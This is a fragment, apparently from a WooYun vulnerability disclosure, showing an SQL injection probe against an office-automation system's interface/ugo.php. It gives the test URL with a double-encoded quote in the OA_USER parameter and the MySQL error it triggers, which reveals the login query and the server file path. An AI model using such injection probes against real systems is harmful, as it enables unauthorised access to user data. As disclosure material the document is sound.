 http://2013-20150407oh/interface/ugo.php?OA_USER=aaaaaa%2527
http://2013-20150407oh/interface/ugo.php?OA_USER=aaaaaa%2527
Google
请联系管理员
错误#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'aaaaaa'' at line 1
SQL语句: SELECT * from USER where USER_ID='aaaaaa'' or BYNAME='aaaaaa''
文件：D:/MYOA/webroot/interface/ugo.php
用户名或密码错误，注意大小写!
www.wooyun.org